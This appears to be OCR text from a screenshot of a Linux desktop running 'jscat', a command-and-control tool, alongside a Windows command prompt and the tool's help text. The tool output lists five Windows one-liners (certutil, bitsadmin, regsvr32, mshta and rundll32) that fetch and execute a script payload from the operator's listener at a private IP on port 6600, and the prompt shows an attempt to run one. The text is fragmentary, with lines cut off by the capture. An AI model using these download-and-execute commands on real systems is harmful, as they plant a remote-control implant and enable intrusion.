 Activities Applications Terminal 8 Mar 15:09
jscat/README.md at mas
Parrot Term
File Edit View Search Terminal Help
(line 1)) (3.0.43)
Requirement already satisfied: rjsmin in /home/ace/.local/lib/
)) (1.2.2)
Requirement already satisfied: wcwidth in /home/ace/.local/lib/
ments.txt (line 1)) (0.2.13)
[ace@ace-vmwarevirtualplatform]-[~/Desktop/jscat]
$python3 jscat.py
SIP_
[*]server cipher key: FnxYtigYdCcyrXph
[*]host connect ip is 192.168.233.138:6600...
[*]Execute in host:
[1] certutil -urlcache -split -f http://192.168.233.138:6600/in
[2] bitsadmin /transfer n http://192.168.233.138:6600/init css
[3] regsvr32 /s /n /u /i:http://192.168.233.138:6600/file.sct s
[4] mshta javascript:eval("x=new ActiveXObject('WinHttp.WinHttp
init',false);x.send();eval(x.responseText)")(window.close())
[5] rundll32 javascript:"\..\mshtml, RunHTMLApplication ";x=new
","http://192.168.233.138:6600/init",false);x.send();eval(x.responseText);window.close();
JSCat >
C:\Windows\System32\cmd.e
Microsoft Windows [Version 10.0.22621.2134]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\System32>http://192.168.233.138:6600/init css.js && cscript //nologo css.js
'http:' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\System32>
Top
PORT] [--new_key] [-s SLEEP_TIME]
optional arguments:
-h, --help show this help message and exit
--host HOST server foreign ip for host connect
-p PORT, --port PORT server listening port,default is 6600